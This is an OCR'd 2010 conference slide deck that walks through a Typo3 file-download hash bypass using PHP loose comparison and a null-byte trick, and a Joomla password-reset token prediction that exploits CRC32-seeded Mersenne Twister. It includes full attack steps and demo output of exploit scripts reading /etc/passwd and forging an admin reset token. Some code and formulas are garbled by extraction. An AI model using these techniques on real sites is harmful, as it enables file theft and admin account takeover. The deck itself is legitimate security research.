#### Non-Obvious Bugs by Example

Gregor Kopf

BerlinSides 2010

[Non-Obvious Bugs by Example](#page-42-0)

<span id="page-0-0"></span>イロメ イ団メ イモメ イモメー

 $\equiv$ 

#### What and why?

- Non-obvious (crypto) bugs
	- As an example: two well-known CMS
- Easy to make, hard to spot
- Interesting to exploit
- $\bullet$  Fun;)

<span id="page-1-0"></span>イロメ イ母メ イヨメ イヨメー

 $\equiv$ 

#### How?

- The process from discovery to exploitation will be shown
	- The code part that raised suspicion
	- Observations and initial thoughts about the code
	- Further analysis (technical background of the bug)
	- **•** Exploitation

イロメ イ母メ イヨメ イヨメー

 $\equiv$ 

# Let's get started: Typo3

[Non-Obvious Bugs by Example](#page-0-0)

<span id="page-3-0"></span>メロメ メタメ メミメ メミメー

 $\equiv$ 

 $QQ$ 

#### What Are We Looking at?

- Typo3 will allow us to view (almost) arbitrary files
- **Just use a URL like** http://foobar/index.php?jumpurl=target.txt&locationData=1::1& juSecure=1&juHash=31337f0023
- You need to supply a hash value juHash, which typo3 verifies before file access is granted
- Let's look at the code!

イロメ イ母メ イヨメ イヨメー

#### The Code



[Non-Obvious Bugs by Example](#page-0-0)

メロメ メ御き メミメ メミメ

#### **Observations**



```
$hArr = array($ this → jumpurl,t 3 lib _ div : _ _ GP('location Data'),
                  t 3 1 i b -d i v :: C P ('mimeType'),
               $this->TYPO3_CONF_VARS['SYS']['encryptionKey']<br>):
6 ) ;
               \frac{1}{2}calcJuHash=t3lib_div :: shortMD5 (serialize (\frac{1}{2}hArr));
```
- To calculate juHash, a variable named encryptionKey is used
- encryptionKey is unknown to us, so we cannot supply the correct hash value. Or can we?
- Side note: juSecure is basically a MAC of jumpurl. It's built improperly, as encryptionKey is just appended at the end of the data.

メロメ メ何メ メラメメラメー

#### shortMD5

• What does shortMD5() do?

1 public static function shortMD5 (Sinput, Slen=10) {<br>2 peturn substr (md5 (Sinput), 0, Slen);  $return$  substr (md5( $$input$ ),  $0$ ,  $$len$ ); 3 || }

- shortMD5() returns the first 5 bytes (10 hex chars) of the MD5 hash of its input
- Shortening hash values is generally OK, but 5 bytes is not quite much...

イロメ イ母メ イヨメ イヨメー

#### The Equals Operator in PHP

- The supplied hash is compared with the computed hash using the PHP operator  $==$
- $\bullet$  That looks reasonable. However, the  $==$  operator has some issues
- $\bullet$  In PHP,  $==$  is not typesafe
- PHP might perform nasty typecasting before the actual comparison is performed!

イロメ イ何メ イヨメ イヨメーヨ

#### More on  $==$

#### **•** From the PHP manual:

1 var dump ( $0 = "a"$  ); //  $0 = 0 \rightarrow true$ <br>
2 var dump ("1" == "01"); //  $1 = 1 \rightarrow true$ <br>
3 var dump ("10" == "1e1"); //  $10 = 10$ 

- 
- 2 || var\_dump ("1" == "01" ); // 1 == 1 -> true<br>3 || var\_dump ("10" == "1e1" ); // 10 == 10 -> true<br>4 || var\_dump (100 == "1e2" ); // 100 == 100 -> true

#### Uh, WTF?

- In PHP, 100 is equal to 1e2 when using the  $==$  operator.. Nice to know ;)
- Side node: scientific notation  $1.234e2 = 1.234 \cdot 10^2 = 123.4$

[Non-Obvious Bugs by Example](#page-0-0)

イロメ イ団メ イモメ イモメー

#### The Idea

- What if the computed hash looks like 0e66631337?
- The comparison operator will treat it as equal to 0  $(0e66631337 = 0 \cdot 10^{66631337} = 0).$
- **If we could influence the computed hash to take the desired** form, then we'd know it would be equal to 0, which we could easily submit as our juHash value

イロメ イ母メ イヨメ イヨメー



#### Thoughts on the Feasibility

- The computed hash can be easily influenced, as jumpurl does not need to be canonical (e.g. we can just append ./ to the file name)
- But what's the probability of hitting one of the hash values we want?
- $\bullet$  Let's assume the first byte has to be  $0 \times 0$ e. The following nibbles would then need to be numerical (i.e. only from 0 to 9)
- Let's further assume MD5 generates a random distribution. There are 16 values for each nibble (0 - f). Ten of them (0-9) are OK for us. We therefore have a chance of  $\frac{10}{16} = \frac{5}{8}$  $\frac{5}{8}$  that a nibble is numeric.

イロメ イ母メ イヨメ イヨメー

#### Thoughts on the Feasibility

- As all the nibbles are (assumed to be) independent, the overall chance for a good hash is <sup>1</sup>  $\frac{1}{256}$ first byte 8 left nibbles ·  $\sqrt{ }$ 5 8  $\setminus$ <sup>8</sup>
- $\bullet$  That is about 0.009095...%. In other words, in average we need 5498 tries before we hit a good hash value
- That's not terribly much..
- Actually we need even less tries, as hashes like 000e1337 . . . are also OK.

メロメ メ母メ メミメ メミメ

つくへ

#### The Attack

- **It's straight forward. Submit multiple requests for the same file**
- $\bullet$  For each request, prepend a  $\prime$  to the filename
- Always submit 0 as juHash value
- Get some beer^W coffee and wait for your file

イロメ イ押メ イヨメ イヨメー

 $\equiv$  $\eta$ an

#### For your Amusement

- The code should actually check that you don't download localconf.php, which contains encryptionKey
- In fact, if MAGICQUOTES GPC is disabled, it doesn't
- $\bullet$  lust use a file name like typo3conf/localconf.php%00/foobar/aa
- Once you got the encryption key, you can calculate the correct juHash value for any file you like

**≮ロト ⊀母 ▶ ⊀ ヨ ▶ ∢ ヨ ▶** 。

# Demo!

[Non-Obvious Bugs by Example](#page-0-0)

メロメ 大御 メメモメ スモメーモ

## Even more fun: Joomla

[Non-Obvious Bugs by Example](#page-0-0)

<span id="page-16-0"></span>イロメ イ団メ イミメ イミメー

 $\equiv$ 

 $QQ$ 

### The Code

Looking through the code, one stubles upon the function genRandomPassword(). Interesting :)

```
1 | function genRandomPassword ($ length = 8) {
           2 $ s a l t = " abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 " ;
           $len = strlen(Ssalt):$makes = '':$stat = Qstat(if (empty ($$stat) || | !is.array ($$stat)) $$stat = array (php_name());
           mt\_srand(crc32 (microtime() . implode(' | ', $stat))));
11 f o r ( $ i = 0 ; $ i < $ l e n g t h ; $ i ++) {
               $makepass = $ salt [mt rand(0, $len -1)];\begin{array}{c} 13 \\ 14 \end{array} }
           return $makepass:
```
[Non-Obvious Bugs by Example](#page-0-0)

イロメ イ母メ イヨメ イヨメー

#### **Observations**

- The used PRNG is the Mersenne Twister (seeded with 32 bit values)
	- For each length, there are at most  $2^{32}$  passwords
- Reseeding the PRNG for every password is not exactly smart
- The seed is obtained using CRC32
- $\bullet$  CRC input values are the system time and the output of stat()
- The only things that change in the CRC input are the time fields
- CRC32 is not a cryptographic hash!
- Maybe the seed is predictable?

イロメ イ母メ イヨメ イヨメー

#### Impact?

2345678

 $\begin{array}{c} 10 \\ 11 \end{array}$ 

- **•** Even if we could predict the seed: what would it be good for?
- The affected function is used for generating password reset tokens:

```
1 \parallel // Generate a new token
          $token = JU tility :: getHash (JUserHelper :: genRandomPassword ()) ;
          $salt = JUserHelper :: get Salt('crvpt-md5'):
          $hashedToken = md5($token .$salt).':'.$salt;\text{Squery} = 'UPDATE#<sub>-users</sub>'
                   ' SET activation = '. $db->Quote ($hashed Token)
8 . ' WHERE i d = ' . ( i n t ) $ i d
                   ' AND block = 0 ;
          $db->set Query ($ query );
```
• Password reset  $\rightarrow$  admin account  $\rightarrow$  fun/profit

イロメ イ母メ イヨメ イヨメー



To generate a password reset token, the function getHash() is used:

```
function getHash ( $ seed )
\frac{1}{2} \frac{3}{4} 5
                \text{Sconf} = \& \text{JFactory} : getConfig();
                return \text{md5(} \text{Sconf}\text{-}\text{SgetValue('config.secret')) \text{.} \text{Sseed } );
5 || }
```
- config. secret is a random string generated during the installation process
- genRandomPassword() is used to generate config.secret

```
\begin{array}{c} 2 \\ 3 \\ 4 \end{array}
```

```
1 \parallel $vars ['siteUrl'] = JURI:: root ();
           $vars['secret'] = JUserHelper::genRandomPassword(16);\frac{1}{2} surficiency is \frac{1}{2} = \frac{1}{2} JText: : ( 'STDOFFLINEMSG' ):
```
イロメ イ母メ イヨメ イヨメ

### Short Summary

- The password reset function generates a reset token and sends it out via e-mail
	- Uses a randomly generated string
	- Also uses an installation-specific secret key :(
- We need to find a way to predict the randomly generated string
- We also need to know the secret key
- Looks challenging. Let's go!

イロメ イ母メ イヨメ イヨメー



#### How to Obtain config.secret

- config. secret is used in a number of places
- Whenever you click ,,remember my password", a cookie will be set. The cookie's name is determinded by the following code:

```
1<br>
1 \left\{\n\begin{array}{c}\n\text{Scrypt} = \text{new } J\text{SimpleCrypt}(\text{Skey});\n\end{array}\n\right.<br>
\left.\n\begin{array}{c}\n\text{Srcookie} = \text{Scrypt} \rightarrow \text{Bersyl4+80+60} \\
\text{Slifetime} = \text{time } () + 365 * 24 * 60 * 6\n\end{array}\n\right\}$ \text{recookie} = $ \text{crypt} \text{pervpt} ( \text{serialize} ( \text{Stredentials} ) ) :$ lifetime = time() + 365*24*60*60;4 \parallel setcookie ( JUtility :: getHash ( 'JLOGIN REMEMBER' ), $ r cookie , \frac{1}{5}$ lifetime / ) :
```
 $\bullet$  getHash() is used here again, so  $\text{cookie} = \text{md5}(\text{config}.\text{secret} + \text{JLOGIN}\text{-}\text{REMEMBER})$ 

イロメ イ母メ イヨメ イヨメー

#### How to Obtain config.secret

- config. secret is generated during the installation process using the password generation function we have already seen
- There are only  $2^{32}$  possible passwords, so we could build a table to look up the used seed based on the observed authentication cookie name
	- That costs us  $2^{32}$  memory and  $2^{32}$  time
	- Could be optimized using rainbow tables
	- It's a great stress test and benchmark for your hardware ;)

イロメ イ母メ イヨメ イヨメー

#### Next Steps

- Alright, we can get config. secret. What now?
- We would like to predict the seed is was used to initialize the PRNG when we reset some password
- CRC is used to generate that seed. Let's have a closer look at CRC
	- Cyclic Redundancy Check
	- Based on polynomials over  $\mathbb{F}_2$

イロメ イ母メ イヨメ イヨメー

### More CRC

- Message m is interpreted as a polynomial over  $\mathbb{F}_2$ , taking the bits as coefficients  $(\mathsf{MSB} \to x^0)$
- $CRC(m) := x^N \cdot \text{poly}(m) \text{ mod } g$  for some fixed polynomal g (one can say that CRC operates on a polynomal ring)
- The multiplication by  $x^N$  is for technical reasons. For CRC32:  $N = 32$
- Example:  $11001<sub>b</sub> \rightarrow 1 \cdot x<sup>0</sup> + 1 \cdot x<sup>1</sup> + 0 \cdot x<sup>2</sup> + 0 \cdot x<sup>3</sup> + 1 \cdot x<sup>4</sup>$
- The message polynomal is divided by a fixed generator polynomial (polynomial division, you might remember it from school)
- The remainder is the CRC value

 $\mathbf{E} = \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A$ 

 $QQ$ 



- An interesting property: CRC is additive!
- $CRC(m) + CRC(n) = CRC(m+n)$
- Addition is of course in  $\mathbb{F}_2$
- I.e.  $poly(m) + poly(n) = poly(m \times n)$

イロト イ押 トイヨ トイヨ トーヨー



#### So?

- To put it in other words
	- Assume we have some message  $m$  but we only know its CRC value c
	- We can now generate CRC values  $CRC(m \times n)$ , where *n* is another message
	- That means: we can selectively change bits in the message and (without even knowing the message!) obtain according CRC values
- **Once we know one CRC value used for PRNG initialization,** we could try to use it to predict future CRC values

イロメ イ母メ イヨメ イヨメー

#### The Idea

- Reset our own password and obtain a token
- Use the token to obtain the CRC value that was used to initialize the PRNG
	- Again, there are only  $2^{32}$  possibilities
	- The CRC value can be guessed or a (site specific, as token depends on config.secret) table can be build
- Use the obtained CRC value to calculate future CRC values
- Reset the password of the admin account and guess the token

イロメ イ母メ イヨメ イヨメー

#### Flipping the Bits

• The input to the CRC function was

 $1 \mid \mid$  crc32 (microtime () . implode ('|', \$stat))

- **•** Between two calls, only the first few bits in the CRC argument change
- More precisely, as microtime() is used in a string context, only the lower nibbles of the first few bytes can change (e.g. from  $0x30$  to  $0x33$  or so)

イロメ イ母メ イヨメ イヨメー



#### Flipping the Bits

Sample output of microtime(): 0.95003500 1283184410

fraction of seconds system time

- The last two bytes of the first part are often zero
- If we manage to issue two password reset requests within the same 10ms, then the potentially flipped bits are represented by the following mask:
- $0x$  00000000 0.XX not changed potentially flipped low nibbles last part not changed 0f 0f 0f 0f  $00000.$ • So let's just compute the CRC of those flipped bits and add it to the CRC we already know from our token!
- Erm, wait. How many zeroes are there at the end?
- We also need to know the length of the CRC input string
- Unfortunately, that depends on the output of stat(), which we cannot predict ∢ ロ ⊁ ( 何 ) ( ミ ) ( ミ ) ...



### Finding the Original Input Length

- We can generate two reset tokens for our own account
- We know that the input to the CRC function only differs in a few bits
- XORing the two CRC values results in the CRC value d of the bit difference of both original inputs
- Both CRC inputs have an unknown length /
- **•** The bit difference must have the form  $1011001...$  $0000000...$

k bits that make the difference  *zero bits* 

[Non-Obvious Bugs by Example](#page-0-0)

イロメ イ母メ イヨメ イヨメー



### Finding the Original Input Length

- Now it gets interesting ;)
- $\bullet$  Say we have the CRC d of the bit difference m and we want to find the original input length l
- We know the bit difference has the form  $m\cdot\mathsf{X}^{I}$ , i.e. only the first few bits may have changed
- The equation we want to solve looks like this:  $X^{32} \cdot m \cdot X^l \equiv_g d$
- Keep in mind: X, m and d are polynomials,  $x \equiv_g y$  is shorthand for  $x = y \mod g$

イロメ イ何メ イヨメ イヨメーヨ



### Finding the Original Input Length

- Lucky us, in case of CRC32  $g$  is irreducible, i.e.  $X^{32+l}$  is invertible
- We can use the extended version of euclids algorithm to compute  $(X^{32+l})^{-1}$ , where  $(X^{32+l})^{-1} \cdot X^{32+l} = 1$
- That gives us  $m\equiv_g d\cdot (X^{32+l})^{-1}$
- **If** we assume  $m < g$ , then obviously m mod  $g = m$ . In that case we can therefore simply write  $m = d \cdot (X^{32+l})^{-1}$
- Although we neither know  $m$  nor *l*, we can still enumerate different values for  $l$  and see if one of the resulting  $m$  will match our constraints regarding the flipped bits (only the lower nibbles are flipped)
- That will typically give us one or two candidates for *l*. Iterate the process to determine l  $\mathbf{E} = \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{B} + \mathbf{A} \oplus \mathbf{A}$

#### The Full Attack

- Log in on the target site and click , remember my password"
- Use the obtained cookie name to look up the value config.secret
- Reset your own password a couple of times
- Reset the password of the admin account
- Use the obtained tokens to get the CRC32 values that were used to initialize the PRNG
	- Use a pre-calculated (application specific!) table
	- Or perform a live brute force search

イロメ イ母メ イヨメ イヨメー



#### The Full Attack

- Use the obtained CRC32 values to calculate the length / of the input to the CRC32 function
- Now enumerate all possible bit differences (e.g.  $0 \times 0000000000$ f0f0f0f00000...,), and compute their CRCs  $\overline{\phantom{a}}$  / bytes

- Add the computed CRCs to the CRC that was used to initialize the PRNG for your own token
- **.** Use the obtained CRCs to initialize the PRNG and to build tokens based on config.secret and a randomly generated string
- Get some beer^W vodka and wait until you hit the right token

イロメ イ母メ イヨメ イヨメー

# Demo!

[Non-Obvious Bugs by Example](#page-0-0)

メロメ メ団 メメ きょくきょう 差し

#### Conclusions (Typo3)

- What went wrong?
	- Shortening a MAC value without proper reasons
		- We have enough bandwidth to submit full hash values ;)
	- Using a not-typesafe comparison operator
	- Further: forgetting about null bytes

<span id="page-37-0"></span>イロメ イ押メ イヨメ イヨメー

 $\equiv$ 

#### Conclusions (Joomla)

- **•** Using a weak PRNG
	- 32 bit seed
	- No entropy accumulator
- Frequently reseeding the PRNG
- Using CRC32 for cryptographic purposes

イロメ イ母メ イヨメ イヨメー

 $\equiv$ 

Contact me:

- mail: ping@gregorkopf.de
- twitter: teh\_gerg

[Non-Obvious Bugs by Example](#page-0-0)

イロメ イ団メ イ毛メ イ毛メー

 $\equiv$ 

#### Sploit demo: Typo3

```
[greg@uchuck ~/research/typo3]$ python sploit.py http://127.0.0.1/t3/index.php /../../../../../etc/passwd
[.] Done 100 tries.
[+] Success after 142 tries!
[+] Download link: http://127.0.0.1/t3/index.php?jumpurl=/../../../../../etc/passwd
                   &locationData=1::3541&juSecure=1&juHash=0
# $FreeBSD: src/etc/master.passwd,v 1.40.22.1.4.1 2010/06/14 02:09:06 kensmith Exp $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
[...]
```
[Non-Obvious Bugs by Example](#page-0-0)

KED KAP KED KED E VAR

#### Sploit demo: Joomla

[greg@uchuck ~/research/joomla]\$ python feierAndForget.py 127.0.0.1 /joomla 'greg@uchuck' 'root@uchuck' [+] Getting cookie..  $[-1]$  Cookie = 0adafef00f88ef16c63573cbc80ec425= ade360257773f5c36186bfa4489d57c6 [+] Got remember cookie: 8dfa83e4cf5cae043b797a3c2a9fdee4 [+] Looking it up in the tables: ..................................................... [+] CRC value 0xD5E47F7E was used to generate config.secret [+] config.secret = OYHDHQbgoYMSETeT [+] Precomputed tables found! Going on. [+] Establishing new session.. [+] Reset requests sent. Check your mail! [.] Please enter token 1: c13308a6e411f270ce39b4a80d4ca591 [.] Please enter token 2: 241a5822289bae9bfa8cc28ba2a425f3 [+] Thanks. Now looking up token1 in the specific tables: ................................................. [+] Found token1. CRC = 0x129FACBB [+] Now for token2: .....................  $[-1]$  Found token2. CRC = 0x24083D4E [+] CRC pre-image length: 176 [+] Please, only one more token: 0daacacae08c6956394aeb94d5d67094 ...................

[Non-Obvious Bugs by Example](#page-0-0)

KED KAP KED KED E VAR

#### Sploit demo: Joomla (contd.)

```
[X] Time to try:
python bruteToken.py OYHDHQbgoYMSETeT 0x96855789 000000000f0f0f0f\
                      176 127.0.0.1 /joomla admin
[greg@uchuck ~/research/joomla]$ python bruteToken.py\
                                   OYHDHQbgoYMSETeT 0x96855789\
                                   000000000f0f0f0f 176 127.0.0.1\
                                   /joomla admin
[+] Getting cookie..
[+] Cookie = 0adafef00f88ef16c63573cbc80ec425=
             4f891a91a889f5595671122582e50fbe
[+] Got hidden field: 51e2a6f3a5e0d324930875ae97bb98b3
...............................
Your username / token: admin / b3b729db0688260e12da1c32e6375231
URL http://127.0.0.1//joomla/index.php?option=com_user
    &view=reset&layout=confirm
```
[Non-Obvious Bugs by Example](#page-0-0)

<span id="page-42-0"></span>KED KAP KED KED E VAR